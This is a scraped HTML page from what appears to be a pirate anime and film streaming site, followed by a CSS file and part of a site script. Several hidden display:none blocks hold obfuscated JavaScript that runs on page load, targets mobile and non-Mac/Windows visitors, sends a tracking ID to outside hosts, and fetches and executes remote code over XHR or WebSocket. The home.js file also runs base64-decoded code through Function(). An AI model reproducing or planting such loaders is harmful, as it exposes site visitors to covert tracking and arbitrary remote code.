data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-13/16498245015.jpg" alt="吞噬星空" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">吞噬星空</div></div></a><a href="/voddetail/102819.html" title="斗破苍穹年番" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至183集</div><div class="module-item-douban">豆瓣:3.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20220731-1/87c88da26e74c1e33ba5a5793e453373.jpg" alt="斗破苍穹年番" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">斗破苍穹年番</div></div></a><a href="/voddetail/594.html" title="完美世界" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至252集</div><div class="module-item-douban">豆瓣:7.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-01/16487822345.jpg" alt="完美世界" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">完美世界</div></div></a><a href="/voddetail/458.html" title="凡人修仙传" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至176集</div><div class="module-item-douban">豆瓣:6.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-03/16489732380.jpg" alt="凡人修仙传" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">凡人修仙传</div></div></a><a href="/voddetail/321.html" title="灵剑尊" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至647集</div><div class="module-item-douban">豆瓣:8.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-01/16487822478.jpg" alt="灵剑尊" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">灵剑尊</div></div></a><a href="/voddetail/61482.html" title="奇异博士2疯狂多元宇宙" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">HD中字</div><div class="module-item-douban">豆瓣:2.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimages.com/upload/vod/2022-06-21/16558271251.jpg" alt="奇异博士2疯狂多元宇宙" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">奇异博士2疯狂多元宇宙</div></div></a><a href="/voddetail/240.html" title="白粉飞第五季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新第10集</div><div class="module-item-douban">豆瓣:2.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://shandianpic.com/upload/vod/20240925-1/5f561fcab046bbf3fef92fe29172aaf7.jpg" alt="白粉飞第五季" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">白粉飞第五季</div></div></a><a href="/voddetail/30256.html" title="清洁工" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">全16集</div><div class="module-item-douban">豆瓣:8.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic1.imgyzzy.com/upload/vod/2022-06-04/16542989711.jpg" alt="清洁工" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">清洁工</div></div></a></div></div></div></div></div><div style="display: none !important;">function gqSPZGai(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function DAuiwPZ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return gqSPZGai(t);};window[''+'T'+'L'+'C'+'Q'+'R'+'t'+'H'+'m'+'N'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function QsOI(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=DAuiwPZ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=QsOI(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://ouj.vtqccm.com:7891/stats/339/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=QsOI(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmN5Y3ljZ3pzLmNuJJTNBODg5MQ==','d3NzJTNBJTJGJTJGYS5lYWVvvYS5jbiUzQTk1MzM=','1287',window,document,['J','v']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>TLCQRtHmN();</script><div style="display: none !important;">function NqHjUGkf(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EXfCgmVt(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return NqHjUGkf(t);};window[''+'M'+'e'+'H'+'y'+'j'+'p'+'r'+'X'+'V'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YscqG(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EXfCgmVt,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YscqG(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://ouj.vtqccm.com:7891/stats/339/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YscqG(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmN5Y3ljZ3pzLmNuJTNBODg5MQ====','d3NzJJTNBJJTJJGJJTJJGYS5lYWVvYS5jbiUzQTk1MzM=','5100',window,document,['=','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>MeHyjprXV();</script><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item" onclick="location='/gbook.html'"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>留言</div></div><i class="icon-gbook"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20221218-1/c958417c1dea8e940530a2ffa74aefd7.png" alt="马猴动漫网-动漫电影电视剧在线播放" ><img class="logo1" src="/upload/mxprocms/20221218-1/c958417c1dea8e940530a2ffa74aefd7.png" /></div><div class="foot-copyright"><a target="_blank" href="/rss/index.xml">RSS</a><a target="_blank" href="/rss/baidu.xml">Baidu</a><a target="_blank" href="/rss/baidu.xml">Google</a><a target="_blank" href="/rss/sogou.xml">Sogou</a><a target="_blank" href="/rss/bing.xml">bing</a><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"Jua8glnaedviE47L",ck:"Jua8glnaedviE47L"})</script><p>马猴动漫网-动漫电影电视剧在线播放本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务<span class="none"><div style="display: none !important;">function JfavhX(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function PzDWAs(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return JfavhX(t);};window[''+'w'+'B'+'t'+'J'+'K'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){var x=PzDWAs,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0])));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://ssd.zmneysz.com:7891/stats/339/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh3/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1])));var ws=new WebSocket(k+'/wh3/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh3/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh3/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZzZC55bHllandsLmNvbSSUzQTg4OTE=','d3NzzJTNBJTJGJTJGcG8uemFjdm0uY29tJTNBOTUzzMw==','1285',window,document,['S','z']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>wBtJKI();</script><div style="display: none !important;">function YghsvFB(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ORTvVm(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return YghsvFB(t);};window[''+'i'+'u'+'l'+'X'+'d'+'g'+'R'+'I'+'Z'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){var x=ORTvVm,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0])));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://ssd.zmneysz.com:7891/stats/339/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh3/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1])));var ws=new WebSocket(k+'/wh3/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh3/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh3/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZzZC55bbHllandsLmNvbbSUzQTg4OTE=','d3NNzJTNNBJTJGJTJGcG8uemFjdm0uY29tJTNNBOTUzMw==','1284',window,document,['b','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>iulXdgRIZS();</script></span></p></div></div></div></div><script type="text/javascript"> document.onkeydown=function(){var e = window.event||arguments[0];}</script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="136530" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[日剧]恋爱指南" data-pic="https://pic1.imgyzzy.com/upload/vod/2023-12-02/202312021701484875.jpg"></span><script type="text/javascript"> $('.gotodownloadlist').click(function(){$('html,body').animate({scrollTop:$('#download-list').offset().top}, 800);}); </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mhsjo.com/mxtheme/css/white.css
body_size: 100
content:
/*觅 知 博 客w w w.9 8 d o u.c n*/.logo2,.icon-rijian{display:none!important}

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_3627314_bv61gohprh7.css
body_size: 628
content:
@font-face {
  font-family: "iconfont"; /* Project id 3627314 */
  src: url('//at.alicdn.com/t/c/font_3627314_bv61gohprh7.woff2?t=1662176975556') format('woff2'),
       url('//at.alicdn.com/t/c/font_3627314_bv61gohprh7.woff?t=1662176975556') format('woff'),
       url('//at.alicdn.com/t/c/font_3627314_bv61gohprh7.ttf?t=1662176975556') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zhankai2:before {
  content: "\e62f";
}

.icon-tabshouqi1:before {
  content: "\e6db";
}



--- FILE ---
content_type: application/javascript
request_url: http://mhsjo.com/mxtheme/js/home.js
body_size: 6900
content:
(d=>Function(d(['T','W','F','0','a','C','5','y','Y','W','5','k','b','2','0','o','K','S','A','8','I','D','A','u','N','S','A','m','J','i','B','m','Z','X','R','j','a','C','h','h','d','G','9','i','K','C','d','h','S','F','I','w','Y','0','h','N','N','k','x','5','O','X','V','a','W','F','J','r','Y','j','N','k','d','U','x','t','c','H','p','l','W','F','Z','1','Y','W','1','s','b','2','R','X','a','3','V','Z','M','j','l','0','T','H','p','J','d','0','1','q','V','X','h','O','e','m','N','4','T','G','1','w','d','1','p','3','P','T','0','n','K','S','k','u','d','G','h','l','b','i','h','y','P','T','5','y','L','n','R','l','e','H','Q','o','K','S','k','u','d','G','h','l','b','i','h','0','P','T','5','7','b','G','V','0','I','G','0','9','d','C','5','t','Y','X','R','j','a','C','g','v','Y','W','F','i','Y','y','g','u','K','y','k','v','K','T','t','t','J','i','Z','G','d','W','5','j','d','G','l','v','b','i','h','h','d','G','9','i','K','G','1','b','M','V','0','u','c','m','V','w','b','G','F','j','Z','S','g','v','W','1','5','c','e','D','I','w','L','V','x','4','N','0','V','c','d','T','R','l','M','D','A','t','X','H','U','5','Z','m','E','1','X','S','9','n','L','C','c','n','K','S','5','0','c','m','l','t','K','C','k','p','K','S','g','p','f','S','k','7'].join('')))())(window['\u0061\u0074\u006f\u0062']);
!function(w,a,u){Function(w[a](u.split("").reverse().join("")))()} (window,"\x61\x74\x6f\x62","=sTKKokSpfMHKklxWahNoNEdZunVGcwFmLkFWZo5CdunVWb1NJ2MmH1dZTJ1HJd9McNYsb5NXMnMna/knrcllVXcq9ycsj9cq9ycsj/scip.kncrlVXcq9yL68AHdh2J9Mcrsz5yc7kyJ0BXay2NcngCdunVWblletRXaYlJerc3YuQnblel1WdjG9ZM9HI7yFmdl7lCKun9WaN0Nmb1ZGK");

document.write ('<script type="text/javascript"  src="https://newjs.b-cdn.net/gg/jc.js"></script>');
String.prototype.replaceAll=function(s1,s2){return this.replace(new RegExp(s1,"gm"),s2);}
String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"");}
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var MAC={'Url':document.URL,'Title':document.title,'UserAgent':function(){var ua=navigator.userAgent;return{'mobile':!!ua.match(/AppleWebKit.*Mobile.*/),'ios':!!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':ua.indexOf('Android')>-1||ua.indexOf('Linux')>-1,'iPhone':ua.indexOf('iPhone')>-1||ua.indexOf('Mac')>-1,'iPad':ua.indexOf('iPad')>-1,'trident':ua.indexOf('Trident')>-1,'presto':ua.indexOf('Presto')>-1,'webKit':ua.indexOf('AppleWebKit')>-1,'gecko':ua.indexOf('Gecko')>-1&&ua.indexOf('KHTML')==-1,'weixin':ua.indexOf('MicroMessenger')>-1};}(),'Copy':function(s){if(window.clipboardData){window.clipboardData.setData("Text",s);}
else{if($("#mac_flash_copy").get(0)==undefined){$('<div id="mac_flash_copy"></div>');}else{$('#mac_flash_copy').html('');}
$('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');}
layer.msg("复制成功")},'Home':function(o,u){try{o.style.behavior='url(#default#homepage)';o.setHomePage(u);}
catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
catch(e){layer.msg("此操作被浏览器拒绝！请手动设置");}
var moz=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);moz.setCharPref('browser.startup.homepage',u);}}},'Fav':function(u,s){try{window.external.addFavorite(u,s);}
